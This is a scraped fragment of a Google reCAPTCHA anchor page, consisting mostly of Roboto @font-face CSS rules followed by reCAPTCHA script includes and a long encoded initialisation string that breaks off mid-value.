  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="BQcbg70XT23eeKz5YSdNcw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="BQcbg70XT23eeKz5YSdNcw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BQcbg70XT23eeKz5YSdNcw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wqwmwrk8w7JARsO5cQBUCisgw6DDvw/DssO+BgI8Smkuw53Cvk1JTV5BDmLDiVjCqj0ydGEmwrbDi2vCsyxPd1gUWGAWBMK9w54LYQPCjsKUwrEnwqUIRMOPCsK9ChJEAsO4woxWwoNOw5DCksOpXsOEMGzDh8O5DcKVwqHCozZ9w4bDv2/CpynCscOfw4/[base64]/CscOaw7QvUMKNwrHDn8K2FMOLwoTDmcORwrbCnTrCk0ZUSEDDhsK6BX1ywqDDrcKywptZw6jDrcO0wrTCh250TGsgwrUkwpbCuCc4w4Yxw4kWw7jDrcOeQsKIecONwozCusK4wqrCvXJHw7bCkMOdfigcOcK/[base64]/NsK1w7zCisKOwqzCkw4VN8K+cHxPw7BAwr5Pwpwgw7pgw4/DgE4EMcOmwqJ5w7JCJUodwo/DqC3Do8K/[base64]/CuXYvUFfDvMKoT8ONwo4DwrtMIxV6w4/Cs8K5PsKdwop5wovCtMK0aMOgSCwVwoY8YMKxwr7CmR7Cj8OyccOGc3rDp3dNKsOUwpM9w63Dh8OKJH5cJUhVwqR2woo8D8K9w44nwpXDhE1JwpnCnmxewpHCjj9aV8Otw4TDlcKzw6/DmgpNC3nCrcOYXg9HYsK3LyTCi3vCncOIanTCni4BKXzDgyTCmsOmwr7Dg8ONJHjCjigbwp7DpSs6wpbCoMKrwotNwrzDsBBsRxrDlcOow7d7MsOrwrLDjnXDp8OCUjLCr1VhwqjCvMKlwqsEwrIEP8KXC39facKMwrsBXsOHVMOzwqzCi8O3w7/[base64]/CjlfCs8KMbMOxw5vCgcKmwoHClMOIwo3CnVRgwq8EXU/CvhtOKnfDoWXChsKQw7LDm1sXwppbw7U5wrU+Y8KwT8O0MwfDmMKewrRrFnpqUsO1Hgg/bcK7wq56Q8OoD8OgccKdWiHDvnx1YcK0wrRxwrXDosKCwp3DhcKhZAkRwoV0FcOEwr3DkMK/CMKbUMKLw7A/[base64]/[base64]/[base64]/DnEFIV8KPSmIDw7V7w7oGw7JOwplRR8OXNsOfBcOAS8O8EMO1w4/DjmHClXrCqMKdwqnDicKEVWTDoi0uwrzCqsOvwp/[base64]/Co8O+wprDlsKXw7wBfsO4DhTDiMOTwrgHw4XDuS/DtMOpB8OhI8OcdcKgdGlwwo9sK8OHDW/DtMOmUDjCrW7DqyosScO0wq4Xwrt9wqxLw4tAwo1qw4YBEg96woxfwrNEf2jCq8K0CcKzKsKfZMKKE8KCRT/DkBIQw6pibg/CkMODKScLX8KfeBfCssOIScOwwq/DrMKLRRDCj8KDBxHCj8KPw5fCmcOkwoYIaMKSwoYVPgnCpSrCswPCisOqQsK8DcOsU2lhwoXDuAxbwo3ChTJxacODwogcJmduwqTDtsO4DsKkOExWdWjDosKOw7pZw4XDqnbChX/[base64]/Du8KPwqHDtHBZcArDrh4mw7Byw5wMTsKgwrXClMKow7hjw7vCiCAPw67CksK8wpLDmjMWwoB5wogOK8Khw7LDogLDjWPDmMOKG8Klwp/Dj8KtV8KiwojCncKkw4Inw5F2CVTCtcOYSC5zwrHCkcOEwrnDkMOxwp4Tw7/DgcKGwrMIw6PCrcOxwpLClcOWWhguYi3Ds8KcHsOIejLDsQI2OHrCkAZrw7jCsS7Cj8ORw4Yrwrkde0h/[base64]/CosKfMMKMwrDDgcKYfWYdZgLDvW5JJMKPwqxQbGgdTFnDqkLCrMKsw7IwK8Kuw7oLOsO/[base64]/Dsistbi9YahBQeCFbw5PDowF7HcK9WsKcESQJQsOHw5nDl3RZKV3Cgx9cElAHMFfCuFPDvQ7CtiTCusKGBcOREcKyE8K/HsKoQnk3OBh6YMKFFGEFwqzCr8O2JsKrwoB3w7sVw7TDqsOGwoA+wr3DsEbCo8KtMcOmwrMgJQwQYjPCvG1dXirDkVvCnlkgw5gIw7/DtGcWYsKsOMOLc8KAw7zDmVJ4NUXCqcOrwoMHw5knwpXDksKfwphNZXcmKsK3ecK2wqIEw6JwwrQGZMK9wqMOw5tXwphNw4vDsMOXA8ODbQ4sw6DCj8KPSMOkBDjCkcOOw5/DssK4woIgd8KZwrTChH3DucKNw7/Ch8OTa8Ouw4TCucOIH8O2wq7DpcKhWsO8wptUAsK0wqzCh8OAa8O8KMKoHQPDmSYLwo9ewrDCjMKgI8Klw5HDm255woHCusKywrJNXzXChsOxLcKPwrDCgFXCngB7wrUBwqAMw798PQfCrFUNw5zCjcKpbMKAPm/CmcOqwocTw6jDhwRIwqh0ElnCt1XCsCNswrkzwplSw6pfZlPCvcKew5dhSElBDmcSUAFzcMKWIBoEw7MPw77Ct8OKw4c/Dk90w5s1GjNNwovDrcOCN2rCrApxT8K/[base64]/w6/[base64]/w7rDgMKMVcOEJyUew78kwrgOwpU+w7DDhcOoYiTDq8OSXn/Dki/[base64]/CqMOPUSPCiCB2RMO8LjnDrgAuWsOJKcOdMMOxcW5hegoewrrDsRgGw5YVIMOiwpbDjsOnw4sdw5dNw5nDpMOzKMOHwp9zSBLCvMOUe8KDw4ghwo8BwpXDqsOEw51Iwo/Dr8Khwr5Kw7PDicOswrXClsKRwqhbEl/CicKYKsO0w6fDhB5xw7HDhVJawq1dw4FOccKvw4ZPw6Frw5zCkRFawovCl8OFT2fCkRJSFD8Qw5NsPcK/[base64]/DqMOjXFEyPTjDvRYaw6HCtsKzaG8hwqV4DcOzw4rCu1PDvDspw58EE8O3AcKgCwTDmAjDlsOPwrnDjcKUXB56W2x+w4Mbw7p5w5rDqsODAm/CocKGw7pGEzhdw5wRw4bCvsOdw58vP8ONwrvDmXrDvBRZKsOIw5F6D8KMR2LDpsK8wopdwqbCisKdbxLDvsO+wpoIw6Etw5/CkgMrf8K6Czc0TU7DjsOuCEIOw4PDisKAAMKTw6rCvGVLIMKWSsKtw4LCv3UncXDCsR5BOsKnDsKDw5pdOEDCvMOADS9BYAZRZBZLHMOHFE/DsTvDvGgVwrjDuysuwoFdwovCsknDqHVjFW7DjsOaZkbClistw4DChmDCl8OkDcOgFT0kwq3DonHDpBB6wpLCicOuA8OUJMODwpLDocOZdG1QNGTCi8OWACnDk8K4EsKaecK/YQXCpHJVwo/[base64]/CsmR3L2DDoMKwwpHDmcODejfCmSPCmcKFw6/CtzLDp8OIwoxPJDzChgllOEbCjMOXX0xJw5fDtsKOUXNua8OrbHbDhcOMYG3DssK7w5BcKEF/[base64]/[base64]/[base64]/[base64]/woMxaGTCtMKydylzwrFnwqUww7fCgMKkVRlQwr/CoMK1wq8DTmXDh8OGw57Chk5+w4rDlsOsIBt3W8OmFsO1w6fCjjPDk8OZwoDCqsOTHsOtRsK9K8O8w4zCsQ/DjmxFwpjCkkIXBmgsw6N6bUt6w7bDl0vCqsKqFcONKMOKb8Olw7bCisK4XsKswpXDv8KNO8ONw5LCh8KtGxbDty/[base64]/[base64]/ClcO+ZcOnZcOmMsKPG2pIegjDinnDoMOKUMK9YMKww4nCjBbCn8KrUSkaIHDCh8KvUxIOHkQHPMKew6XDjQ7ClB3DpBN2wqczwr3ChC3CiytfUcOVw7PDrG/Dv8KFPxHCnTlywpjDocOcw49FwqI2H8ODwrbDksOXBl9IZBXCkCULwrBFwp